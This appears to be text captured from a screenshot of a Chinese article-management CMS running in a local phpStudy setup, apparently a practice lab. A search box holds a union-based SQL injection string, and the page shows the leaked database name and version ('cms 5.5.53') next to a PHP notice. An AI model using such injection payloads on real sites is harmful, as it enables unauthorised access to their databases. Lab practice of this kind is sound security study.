 设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
Notice: Undefined index: id in D:\phpStudy\WWW\cms\search.php on line 11
搜索关键字：1' union select 1,2,database(),4,5,6,7,8,version(),10,11,12,13,14 --
cms 5.5.53